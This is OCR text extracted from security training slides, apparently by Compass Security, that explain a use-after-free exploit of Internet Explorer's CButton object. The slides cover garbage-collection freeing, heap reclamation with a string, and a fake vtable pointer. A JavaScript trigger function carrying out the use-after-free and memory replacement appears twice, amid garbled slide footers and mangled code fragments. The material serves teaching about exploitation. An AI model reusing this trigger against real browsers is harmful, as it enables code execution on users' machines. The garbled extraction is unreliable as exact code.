Now with vtables…



## **Original Objects**



# GC free'd Cbutton (and it's vtable)





# **The attacker allocates a string with the size of the Cbutton It will be placed at the same location as the original CButton**

© Compass Security Schweiz AG www.csnc.ch Slide 30 www.csnc.ch Slide 30 www.csnc.ch Slide 30 www.csnc.ch Slide 30  $\sim$  Slide 30  $\sim$





**String / CButton**





## **We need to create a fake vtable And let fake cbutton point to it**

© Compass Security Schweiz AGfunction trigger() { var img = document.createElement("img"); *tForm = document.getElementById("form"); tDiv = document.getElementById("div"); // Add a CButton to the div tDiv.appendChild(document.createElement('button')); // Set CButton's parent to be the form tDiv.firstChild.applyElement(tForm); // Removes CButton from the div // (form still references CButton) tDiv.innerHTML = ""; // Adds body to div tDiv.appendChild(document.createElement('body')); // Collecting garbage frees the CButton CollectGarbage();*

// should replace the vtable pointer var replacement = packv(0x08082020);

// 4 bytes vptr, 2 bytes \u0000 term for( $i = 0$ ;  $i < 0x58 - 4 - 2$ ;  $i += 2$ ) replacement += "\u4242";

// replacement happens here img.title = replacement; }



# **Replacement:**

0x08082020 0x42424242 0x42424242 0x42424242 0x42424242 0x42424242 0x42424242

# **0x58 bytes**function trigger() { var img = document.createElement("img"); *tForm = document.getElementById("form"); tDiv = document.getElementById("div"); // Add a CButton to the div tDiv.appendChild(document.createElement('button')); // Set CButton's parent to be the form tDiv.firstChild.applyElement(tForm); // Removes CButton from the div M***<sub>***M***</sub> Vtable Pointer** *tDiv.innerHTML = "";* 

*// Adds body to div CHERE CButton Object* 

// should replace the vtable pointer var replacement = packv(0x08082020);

// 4 bytes vptr, 2 bytes \u0000 term for( $i = 0$ ;  $i < 0 \times 58 - 4 - 2$ ;  $i += 2$ ) replacement += "\u4242";

// replacement happens here img.title = replacement; }

*// Collecting garbage frees the CButton*

*CollectGarbage();*



# **Replacement:**

0x08082020 0x42424242 0x42424242 0x42424242 0x42424242 0x42424242 0x42424242

# **0x58 bytes**



**We need to create a fake vtable And let fake cbutton point to it**

© Compass Security Schweiz AG#### Now we have:

